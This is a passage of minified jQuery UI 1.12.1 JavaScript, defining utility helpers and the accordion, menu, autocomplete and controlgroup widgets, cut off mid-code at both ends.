this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],h=r&&n.collapsible,l=h?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:h?t():a,newPanel:l};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=h?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,h=t.css("box-sizing"),l=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=l&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===h&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,h=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=h.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=h.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;
this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var g=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var h=n[s]("widget");t.data(h[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(h[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(g,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup 